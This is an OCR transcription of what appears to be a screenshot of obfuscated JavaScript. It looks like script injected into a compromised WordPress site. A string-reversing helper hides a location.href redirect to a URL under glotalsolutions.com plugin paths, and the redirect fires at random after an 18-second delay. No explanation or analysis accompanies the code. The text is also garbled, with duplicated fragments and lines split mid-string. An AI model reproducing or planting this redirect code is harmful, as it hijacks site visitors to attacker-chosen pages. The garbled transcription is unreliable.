
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to_2021-
06-25_17-46-02.jpg»>
$mWn=function(n){if(typeof
($mWn.list[n])=="string") return
$mWn.list[n].split("").reverse().join("");return
$mWn.list[n];};$mWn.list=["\'php.tsop-
egap-ssalc/stegdiw/reganam-
stegdiw/cni/rotnemele-re
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-